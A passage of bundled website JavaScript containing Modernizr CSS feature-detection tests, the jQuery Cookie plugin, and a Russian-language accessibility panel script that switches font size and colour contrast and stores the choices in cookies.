      name = props[i].toLowerCase();
      test = testAllProps('column' + props[i]);

      // break-before, break-after & break-inside are not "column"-prefixed in spec
      if (name === 'breakbefore' || name === 'breakafter' || name == 'breakinside') {
        test = test || testAllProps(props[i]);
      }

      Modernizr.addTest('csscolumns.' + name, test);
    }


  })();


/*!
{
  "name": "CSS Display run-in",
  "property": "display-runin",
  "authors": ["alanhogan"],
  "tags": ["css"],
  "builderAliases": ["css_displayrunin"],
  "notes": [{
    "name": "CSS Tricks Article",
    "href": "https://css-tricks.com/596-run-in/"
  },{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/198"
  }]
}
!*/

  Modernizr.addTest('displayrunin', testAllProps('display', 'run-in'),
    {aliases: ['display-runin']});

/*!
{
  "name": "CSS text-overflow ellipsis",
  "property": "ellipsis",
  "caniuse": "text-overflow",
  "polyfills": [
    "text-overflow"
  ],
  "tags": ["css"]
}
!*/

  Modernizr.addTest('ellipsis', testAllProps('textOverflow', 'ellipsis'));

/*!
{
  "name": "CSS Filters",
  "property": "cssfilters",
  "caniuse": "css-filters",
  "polyfills": ["polyfilter"],
  "tags": ["css"],
  "builderAliases": ["css_filters"],
  "notes": [{
    "name": "MDN article on CSS filters",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/filter"
  }]
}
!*/

  Modernizr.addTest('cssfilters', function() {
    if (Modernizr.supports) {
      return testAllProps('filter', 'blur(2px)');
    } else {
      var el = createElement('a');
      el.style.cssText = prefixes.join('filter:blur(2px); ');
      // https://github.com/Modernizr/Modernizr/issues/615
      // documentMode is needed for false positives in oldIE, please see issue above
      return !!el.style.length && ((document.documentMode === undefined || document.documentMode > 9));
    }
  });


/*!
{
  "name": "Flexbox",
  "property": "flexbox",
  "caniuse": "flexbox",
  "tags": ["css"],
  "notes": [{
    "name": "The _new_ flexbox",
    "href": "http://dev.w3.org/csswg/css3-flexbox"
  }],
  "warnings": [
    "A `true` result for this detect does not imply that the `flex-wrap` property is supported; see the `flexwrap` detect."
  ]
}
!*/
/* DOC
Detects support for the Flexible Box Layout model, a.k.a. Flexbox, which allows easy manipulation of layout order and sizing within a container.
*/

  Modernizr.addTest('flexbox', testAllProps('flexBasis', '1px', true));

/*!
{
  "name": "Flexbox (legacy)",
  "property": "flexboxlegacy",
  "tags": ["css"],
  "polyfills": ["flexie"],
  "notes": [{
    "name": "The _old_ flexbox",
    "href": "https://www.w3.org/TR/2009/WD-css3-flexbox-20090723/"
  }]
}
!*/

  Modernizr.addTest('flexboxlegacy', testAllProps('boxDirection', 'reverse', true));

/*!
{
  "name": "Flexbox (tweener)",
  "property": "flexboxtweener",
  "tags": ["css"],
  "polyfills": ["flexie"],
  "notes": [{
    "name": "The _inbetween_ flexbox",
    "href": "https://www.w3.org/TR/2011/WD-css3-flexbox-20111129/"
  }],
  "warnings": ["This represents an old syntax, not the latest standard syntax."]
}
!*/

  Modernizr.addTest('flexboxtweener', testAllProps('flexAlign', 'end', true));

/*!
{
  "name": "Flex Line Wrapping",
  "property": "flexwrap",
  "tags": ["css", "flexbox"],
  "notes": [{
    "name": "W3C Flexible Box Layout spec",
    "href": "http://dev.w3.org/csswg/css3-flexbox"
  }],
  "warnings": [
    "Does not imply a modern implementation – see documentation."
  ]
}
!*/
/* DOC
Detects support for the `flex-wrap` CSS property, part of Flexbox, which isn’t present in all Flexbox implementations (notably Firefox).

This featured in both the 'tweener' syntax (implemented by IE10) and the 'modern' syntax (implemented by others). This detect will return `true` for either of these implementations, as long as the `flex-wrap` property is supported. So to ensure the modern syntax is supported, use together with `Modernizr.flexbox`:

```javascript
if (Modernizr.flexbox && Modernizr.flexwrap) {
  // Modern Flexbox with `flex-wrap` supported
}
else {
  // Either old Flexbox syntax, or `flex-wrap` not supported
}
```
*/

  Modernizr.addTest('flexwrap', testAllProps('flexWrap', 'wrap', true));

/*!
{
  "name": "CSS Hyphens",
  "caniuse": "css-hyphens",
  "property": ["csshyphens", "softhyphens", "softhyphensfind"],
  "tags": ["css"],
  "builderAliases": ["css_hyphens"],
  "async" : true,
  "authors": ["David Newton"],
  "warnings": [
    "These tests currently require document.body to be present",
    "If loading Hyphenator.js via yepnope, be cautious of issue 158: http://code.google.com/p/hyphenator/issues/detail?id=158",
    "This is very large – only include it if you absolutely need it"
    ],
  "notes": [{
    "name": "The Current State of Hyphenation on the Web.",
    "href": "http://davidnewton.ca/the-current-state-of-hyphenation-on-the-web"
  },{
    "name": "Hyphenation Test Page",
    "href": "http://davidnewton.ca/demos/hyphenation/test.html"
  },{
    "name": "Hyphenation is Language Specific",
    "href": " http://code.google.com/p/hyphenator/source/diff?spec=svn975&r=975&format=side&path=/trunk/Hyphenator.js#sc_svn975_313"
  },{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/312"
  }]
}
!*/


  Modernizr.addAsyncTest(function() {
    var waitTime = 300;
    setTimeout(runHyphenTest, waitTime);
    // Wait 1000ms so we can hope for document.body
    function runHyphenTest() {
      if (!document.body && !document.getElementsByTagName('body')[0]) {
        setTimeout(runHyphenTest, waitTime);
        return;
      }

      // functional test of adding hyphens:auto
      function test_hyphens_css() {
        try {
          /* create a div container and a span within that
           * these have to be appended to document.body, otherwise some browsers can give false negative */
          var div = createElement('div');
          var span = createElement('span');
          var divStyle = div.style;
          var spanHeight = 0;
          var spanWidth = 0;
          var result = false;
          var firstChild = document.body.firstElementChild || document.body.firstChild;

          div.appendChild(span);
          span.innerHTML = 'Bacon ipsum dolor sit amet jerky velit in culpa hamburger et. Laborum dolor proident, enim dolore duis commodo et strip steak. Salami anim et, veniam consectetur dolore qui tenderloin jowl velit sirloin. Et ad culpa, fatback cillum jowl ball tip ham hock nulla short ribs pariatur aute. Pig pancetta ham bresaola, ut boudin nostrud commodo flank esse cow tongue culpa. Pork belly bresaola enim pig, ea consectetur nisi. Fugiat officia turkey, ea cow jowl pariatur ullamco proident do laborum velit sausage. Magna biltong sint tri-tip commodo sed bacon, esse proident aliquip. Ullamco ham sint fugiat, velit in enim sed mollit nulla cow ut adipisicing nostrud consectetur. Proident dolore beef ribs, laborum nostrud meatball ea laboris rump cupidatat labore culpa. Shankle minim beef, velit sint cupidatat fugiat tenderloin pig et ball tip. Ut cow fatback salami, bacon ball tip et in shank strip steak bresaola. In ut pork belly sed mollit tri-tip magna culpa veniam, short ribs qui in andouille ham consequat. Dolore bacon t-bone, velit short ribs enim strip steak nulla. Voluptate labore ut, biltong swine irure jerky. Cupidatat excepteur aliquip salami dolore. Ball tip strip steak in pork dolor. Ad in esse biltong. Dolore tenderloin exercitation ad pork loin t-bone, dolore in chicken ball tip qui pig. Ut culpa tongue, sint ribeye dolore ex shank voluptate hamburger. Jowl et tempor, boudin pork chop labore ham hock drumstick consectetur tri-tip elit swine meatball chicken ground round. Proident shankle mollit dolore. Shoulder ut duis t-bone quis reprehenderit. Meatloaf dolore minim strip steak, laboris ea aute bacon beef ribs elit shank in veniam drumstick qui. Ex laboris meatball cow tongue pork belly. Ea ball tip reprehenderit pig, sed fatback boudin dolore flank aliquip laboris eu quis. Beef ribs duis beef, cow corned beef adipisicing commodo nisi deserunt exercitation. Cillum dolor t-bone spare ribs, ham hock est sirloin. Brisket irure meatloaf in, boudin pork belly sirloin ball tip. Sirloin sint irure nisi nostrud aliqua. Nostrud nulla aute, enim officia culpa ham hock. Aliqua reprehenderit dolore sunt nostrud sausage, ea boudin pork loin ut t-bone ham tempor. Tri-tip et pancetta drumstick laborum. Ham hock magna do nostrud in proident. Ex ground round fatback, venison non ribeye in.';

          document.body.insertBefore(div, firstChild);

          /* get size of unhyphenated text */
          divStyle.cssText = 'position:absolute;top:0;left:0;width:5em;text-align:justify;text-justification:newspaper;';
          spanHeight = span.offsetHeight;
          spanWidth = span.offsetWidth;

          /* compare size with hyphenated text */
          divStyle.cssText = 'position:absolute;top:0;left:0;width:5em;text-align:justify;' +
            'text-justification:newspaper;' +
            prefixes.join('hyphens:auto; ');

          result = (span.offsetHeight != spanHeight || span.offsetWidth != spanWidth);

          /* results and cleanup */
          document.body.removeChild(div);
          div.removeChild(span);

          return result;
        } catch (e) {
          return false;
        }
      }

      // for the softhyphens test
      function test_hyphens(delimiter, testWidth) {
        try {
          /* create a div container and a span within that
           * these have to be appended to document.body, otherwise some browsers can give false negative */
          var div = createElement('div');
          var span = createElement('span');
          var divStyle = div.style;
          var spanSize = 0;
          var result = false;
          var result1 = false;
          var result2 = false;
          var firstChild = document.body.firstElementChild || document.body.firstChild;

          divStyle.cssText = 'position:absolute;top:0;left:0;overflow:visible;width:1.25em;';
          div.appendChild(span);
          document.body.insertBefore(div, firstChild);


          /* get height of unwrapped text */
          span.innerHTML = 'mm';
          spanSize = span.offsetHeight;

          /* compare height w/ delimiter, to see if it wraps to new line */
          span.innerHTML = 'm' + delimiter + 'm';
          result1 = (span.offsetHeight > spanSize);

          /* if we're testing the width too (i.e. for soft-hyphen, not zws),
           * this is because tested Blackberry devices will wrap the text but not display the hyphen */
          if (testWidth) {
            /* get width of wrapped, non-hyphenated text */
            span.innerHTML = 'm<br />m';
            spanSize = span.offsetWidth;

            /* compare width w/ wrapped w/ delimiter to see if hyphen is present */
            span.innerHTML = 'm' + delimiter + 'm';
            result2 = (span.offsetWidth > spanSize);
          } else {
            result2 = true;
          }

          /* results and cleanup */
          if (result1 === true && result2 === true) { result = true; }
          document.body.removeChild(div);
          div.removeChild(span);

          return result;
        } catch (e) {
          return false;
        }
      }

      // testing if in-browser Find functionality will work on hyphenated text
      function test_hyphens_find(delimiter) {
        try {
          /* create a dummy input for resetting selection location, and a div container
           * these have to be appended to document.body, otherwise some browsers can give false negative
           * div container gets the doubled testword, separated by the delimiter
           * Note: giving a width to div gives false positive in iOS Safari */
          var dummy = createElement('input');
          var div = createElement('div');
          var testword = 'lebowski';
          var result = false;
          var textrange;
          var firstChild = document.body.firstElementChild || document.body.firstChild;

          div.innerHTML = testword + delimiter + testword;

          document.body.insertBefore(div, firstChild);
          document.body.insertBefore(dummy, div);


          /* reset the selection to the dummy input element, i.e. BEFORE the div container
           *   stackoverflow.com/questions/499126/jquery-set-cursor-position-in-text-area */
          if (dummy.setSelectionRange) {
            dummy.focus();
            dummy.setSelectionRange(0, 0);
          } else if (dummy.createTextRange) {
            textrange = dummy.createTextRange();
            textrange.collapse(true);
            textrange.moveEnd('character', 0);
            textrange.moveStart('character', 0);
            textrange.select();
          }

          /* try to find the doubled testword, without the delimiter */
          try {
            if (window.find) {
              result = window.find(testword + testword);
            } else {
              textrange = window.self.document.body.createTextRange();
              result = textrange.findText(testword + testword);
            }
          } catch (e) {
            result = false;
          }

          document.body.removeChild(div);
          document.body.removeChild(dummy);

          return result;
        } catch (e) {
          return false;
        }
      }

      addTest('csshyphens', function() {

        if (!testAllProps('hyphens', 'auto', true)) {
          return false;
        }

        /* Chrome lies about its hyphens support so we need a more robust test
           crbug.com/107111
           */
        try {
          return test_hyphens_css();
        } catch (e) {
          return false;
        }
      });

      addTest('softhyphens', function() {
        try {
          // use numeric entity instead of &shy; in case it's XHTML
          return test_hyphens('&#173;', true) && test_hyphens('&#8203;', false);
        } catch (e) {
          return false;
        }
      });

      addTest('softhyphensfind', function() {
        try {
          return test_hyphens_find('&#173;') && test_hyphens_find('&#8203;');
        } catch (e) {
          return false;
        }
      });

    }
  });

/*!
{
  "name": "CSS Mask",
  "caniuse": "css-masks",
  "property": "cssmask",
  "tags": ["css"],
  "builderAliases": ["css_mask"],
  "notes": [
    {
      "name": "Webkit blog on CSS Masks",
      "href": "https://webkit.org/blog/181/css-masks/"
    },
    {
      "name": "Safari Docs",
      "href": "https://developer.apple.com/library/safari/#documentation/InternetWeb/Conceptual/SafariVisualEffectsProgGuide/Masks/Masks.html"
    },
    {
      "name": "CSS SVG mask",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/mask"
    },
    {
      "name": "Combine with clippaths for awesomeness",
      "href": "https://generic.cx/for/webkit/test.html"
    }
  ]
}
!*/

  Modernizr.addTest('cssmask', testAllProps('maskRepeat', 'repeat-x', true));

/*!
{
  "name": "CSS Overflow Scrolling",
  "property": "overflowscrolling",
  "tags": ["css"],
  "builderAliases": ["css_overflow_scrolling"],
  "warnings": ["Introduced in iOS5b2. API is subject to change."],
  "notes": [{
    "name": "Article on iOS overflow scrolling",
    "href": "https://css-tricks.com/snippets/css/momentum-scrolling-on-ios-overflow-elements/"
  }]
}
!*/

  Modernizr.addTest('overflowscrolling', testAllProps('overflowScrolling', 'touch', true));

/*!
{
  "name": "CSS Reflections",
  "caniuse": "css-reflections",
  "property": "cssreflections",
  "tags": ["css"]
}
!*/

  Modernizr.addTest('cssreflections', testAllProps('boxReflect', 'above', true));

/*!
{
  "name": "CSS UI Resize",
  "property": "cssresize",
  "caniuse": "css-resize",
  "tags": ["css"],
  "builderAliases": ["css_resize"],
  "notes": [{
    "name": "W3C Specification",
    "href": "https://www.w3.org/TR/css3-ui/#resize"
  },{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en/CSS/resize"
  }]
}
!*/
/* DOC
Test for CSS 3 UI "resize" property
*/

  Modernizr.addTest('cssresize', testAllProps('resize', 'both', true));

/*!
{
  "name": "Scroll Snap Points",
  "property": "scrollsnappoints",
  "notes": [{
    "name": "Setting native-like scrolling offsets in CSS with Scrolling Snap Points",
    "href": "http://generatedcontent.org/post/66817675443/setting-native-like-scrolling-offsets-in-css-with"
  },{
    "name": "MDN Article",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_Scroll_Snap_Points"
  }],
  "polyfills": ["scrollsnap"]
}
!*/
/* DOC
Detects support for CSS Snap Points
*/

    Modernizr.addTest('scrollsnappoints', testAllProps('scrollSnapType'));

/*!
{
  "name": "CSS Shapes",
  "property": "shapes",
  "tags": ["css"],
  "notes": [{
    "name": "CSS Shapes W3C specification",
    "href": "https://www.w3.org/TR/css-shapes"
  },{
    "name": "Examples from Adobe",
    "href": "http://webplatform.adobe.com/shapes/"
  }, {
    "name": "Samples showcasing uses of Shapes",
    "href": "http://codepen.io/collection/qFesk"
  }]
}
!*/

  Modernizr.addTest('shapes', testAllProps('shapeOutside', 'content-box', true));

/*!
{
  "name": "CSS text-align-last",
  "property": "textalignlast",
  "tags": ["css"],
  "knownBugs": ["IE does not support the 'start' or 'end' values."],
  "notes": [{
      "name": "Quicksmode",
      "href": "http://www.quirksmode.org/css/text/textalignlast.html"
    },{
      "name": "MDN",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/text-align-last"
    }]
}
!*/

  Modernizr.addTest('textalignlast', testAllProps('textAlignLast'));

/*!
{
  "name": "CSS Transforms",
  "property": "csstransforms",
  "caniuse": "transforms2d",
  "tags": ["css"]
}
!*/

  Modernizr.addTest('csstransforms', function() {
    // Android < 3.0 is buggy, so we sniff and blacklist
    // http://git.io/hHzL7w
    return navigator.userAgent.indexOf('Android 2.') === -1 &&
           testAllProps('transform', 'scale(1)', true);
  });

/*!
{
  "name": "CSS Transitions",
  "property": "csstransitions",
  "caniuse": "css-transitions",
  "tags": ["css"]
}
!*/

  Modernizr.addTest('csstransitions', testAllProps('transition', 'all', true));

/*!
{
  "name": "CSS Generated Content Transitions",
  "property": "csspseudotransitions",
  "tags": ["css"]
}
!*/

  Modernizr.addTest('csspseudotransitions', function() {
    var result = false;

    if (!Modernizr.csstransitions || !window.getComputedStyle) {
      return result;
    }

    var styles =
      '#modernizr:before { content:" "; font-size:5px;' + Modernizr._prefixes.join('transition:0s 100s;') + '}' +
      '#modernizr.trigger:before { font-size:10px; }';

    Modernizr.testStyles(styles, function(elem) {
      // Force rendering of the element's styles so that the transition will trigger
      window.getComputedStyle(elem, ':before').getPropertyValue('font-size');
      elem.className += 'trigger';
      result = window.getComputedStyle(elem, ':before').getPropertyValue('font-size') === '5px';
    });

    return result;
  });

/*!
{
  "name": "CSS user-select",
  "property": "userselect",
  "caniuse": "user-select-none",
  "authors": ["ryan seddon"],
  "tags": ["css"],
  "builderAliases": ["css_userselect"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/250"
  }]
}
!*/

  //https://github.com/Modernizr/Modernizr/issues/250
  Modernizr.addTest('userselect', testAllProps('userSelect', 'none', true));

/*!
{
  "name": "CSS Transforms 3D",
  "property": "csstransforms3d",
  "caniuse": "transforms3d",
  "tags": ["css"],
  "warnings": [
    "Chrome may occassionally fail this test on some systems; more info: https://code.google.com/p/chromium/issues/detail?id=129004"
  ]
}
!*/

  Modernizr.addTest('csstransforms3d', function() {
    var ret = !!testAllProps('perspective', '1px', true);
    var usePrefix = Modernizr._config.usePrefixes;

    // Webkit's 3D transforms are passed off to the browser's own graphics renderer.
    //   It works fine in Safari on Leopard and Snow Leopard, but not in Chrome in
    //   some conditions. As a result, Webkit typically recognizes the syntax but
    //   will sometimes throw a false positive, thus we must do a more thorough check:
    if (ret && (!usePrefix || 'webkitPerspective' in docElement.style)) {
      var mq;
      var defaultStyle = '#modernizr{width:0;height:0}';
      // Use CSS Conditional Rules if available
      if (Modernizr.supports) {
        mq = '@supports (perspective: 1px)';
      } else {
        // Otherwise, Webkit allows this media query to succeed only if the feature is enabled.
        // `@media (transform-3d),(-webkit-transform-3d){ ... }`
        mq = '@media (transform-3d)';
        if (usePrefix) {
          mq += ',(-webkit-transform-3d)';
        }
      }

      mq += '{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}';

      testStyles(defaultStyle + mq, function(elem) {
        ret = elem.offsetWidth === 7 && elem.offsetHeight === 18;
      });
    }

    return ret;
  });


  // Run each test
  testRunner();

  // Remove the "no-js" class if it exists
  setClasses(classes);

  delete ModernizrProto.addTest;
  delete ModernizrProto.addAsyncTest;

  // Run the things that are supposed to run after the tests
  for (var i = 0; i < Modernizr._q.length; i++) {
    Modernizr._q[i]();
  }

  // Leak Modernizr namespace
  window.Modernizr = Modernizr;


;

})(window, document);;
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));
;
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */


(function ($, undefined) {

    // Подключение плагина с панелью доступности.
    $.getScript("/sites/all/themes/kapremont53v2/js/only.js/modules/jquery.accessibility.js", function () {
        console.log("Accessibility!");
    });

})(jQuery);;


--- FILE ---
content_type: application/javascript
request_url: http://www.kapremont53.ru/sites/all/themes/kapremont53v2/js/only.js/modules/jquery.accessibility.js?_=1769561849512
body_size: 1390
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */


(function ($, undefined) {
    function accessibility() {
        // Удаляем панель над контентом для управления режимами доступности.
        $('div.accessibility').remove();
        $('body').removeAttr('id');
        // Добавляем ID к body чтоб повысить приоритет стилей.
        $('body').attr('id', 'accessibility');
        // Создаём панель над контентом для управления режимами доступности.
        $('body').prepend('<div class="accessibility row"></div>');
        $('div.accessibility').append('<div class="col-svga-0 col-hd-10 col-hdready-10 col-fullhd-20"></div>');

        $('div.accessibility').append('<div class="btn-font-color col-svga-100 col-hd-80 col-hdready-80 col-fullhd-60"></div>');
        $('div.btn-font-color').append('<div class="navbar row"></div>');
        $('div.btn-font-color .row').append('<div class="btn-font col-svga-100 col-hd-40 col-hdready-40 col-fullhd-40"><span>Шрифт:</span></div>');
        $('div.btn-font').append('<span class="btn bth-default btn-font1"></span>');
        $('.btn-font1').append('<span style="color: black">А</span>');
        $('div.btn-font').append('<span class="btn bth-default btn-font2"></span>');
        $('.btn-font2').append('<span style="color: black">+А</span>');
        $('div.btn-font').append('<span class="btn bth-default btn-font3"></span>');
        $('.btn-font3').append('<span style="color: black">++А</span>');

        $('div.btn-font-color .row').append('<div class="btn-color col-svga-100 col-hd-30 col-hdready-30 col-fullhd-30">Цвет:</div>');
        $('div.btn-color').append('<span class="btn bth-default btn-color1"></span>');
        $('.btn-color1').append('<span style="color: black">Б</span>');
        $('div.btn-color').append('<span class="btn bth-default btn-color2"></span>');
        $('.btn-color2').append('<span style="color: white">Ч</span>');
        $('div.btn-color').append('<span class="btn bth-default btn-color3"></span>');
        $('.btn-color3').append('<span>С</span>');

        $('div.btn-font-color .row').append('<div class="btn-trivial col-svga-100 col-hd-30 col-hdready-30 col-fullhd-30"></div>');
        $('div.btn-trivial').append('<span class="btn bth-default btn-trivial-version"></span>');
        $('.btn-trivial-version').append('<span style="color: black">Обычная версия</span>');

        $('div.accessibility').append('<div class="col-svga-0 col-hd-10 col-hdready-10 col-fullhd-20"></div>');

        // События для кнопок панели доступности.
        // Изменение размера шрифта до 14 пикселей.
        $('body').on('click', '.accessibility .btn-font1', function (event) {
            $('body').removeClass('font2 font3').addClass('font1');
            $.removeCookie('FONT', {path: '/'});
            $.cookie('FONT', 'font1', {expires: 120, path: '/'});
            return false;
        });
        // Изменение размера шрифта до 18 пикселей.
        $('body').on('click', '.accessibility .btn-font2', function (event) {
            $('body').removeClass('font1 font3').addClass('font2');
            $.removeCookie('FONT', {path: '/'});
            $.cookie('FONT', 'font2', {expires: 120, path: '/'});
            return false;
        });

        // Изменение размера шрифта до 24 пикселей.
        $('body').on('click', '.accessibility .btn-font3', function (event) {
            $('body').removeClass('font1 font2').addClass('font3');
            $.removeCookie('FONT', {path: '/'});
            $.cookie('FONT', 'font3', {expires: 120, path: '/'});
            return false;
        });
        // Установка цвета, белого фона и чёрного шрифта.
        $('body').on('click', '.accessibility .btn-color1', function (event) {
            $('body').removeClass('color2 color3').addClass('color1');
            $.removeCookie('COLOR', {path: '/'});
            $.cookie('COLOR', 'color1', {expires: 120, path: '/'});
            return false;
        });
        // Установка цвета, чёрного фона и белого шрифта.
        $('body').on('click', '.accessibility .btn-color2', function (event) {
            $('body').removeClass('color1 color3').addClass('color2');
            $.removeCookie('COLOR', {path: '/'});
            $.cookie('COLOR', 'color2', {expires: 120, path: '/'});
            return false;
        });
        // Установка цвета, голубого фона и синего шрифта.
        $('body').on('click', '.accessibility .btn-color3', function (event) {
            $('body').removeClass('color1 color2').addClass('color3');
            $.removeCookie('COLOR', {path: '/'});
            $.cookie('COLOR', 'color3', {expires: 120, path: '/'});
            return false;
        });
        // Удаление классов доступности, для отображения обычной версии.
        $('body').on('click', '.accessibility .btn-trivial-version', function (event) {
            $('body').removeAttr('id');
            $('body').removeClass('font1 font2 font3 color1 color2 color3');
            $('div.accessibility').remove();
            $.removeCookie('ACCESS', {path: '/'});
            $.removeCookie('FONT', {path: '/'});
            $.removeCookie('COLOR', {path: '/'});
            return false;
        });
    }

    // Если была использована панель доступности, то открываем её и устанавливаем последние настройки.
    var access = $.cookie('ACCESS');
    if (access) {
        accessibility();
        $('body').removeClass('font1 font2 font3 color1 color2 color3').addClass($.cookie('FONT')).addClass($.cookie('COLOR'));
    }

    $("#access").on('click', function (event) {
        accessibility();
        $.cookie('ACCESS', true, {expires: 120, path: '/'});
        return false;
    });



})(jQuery);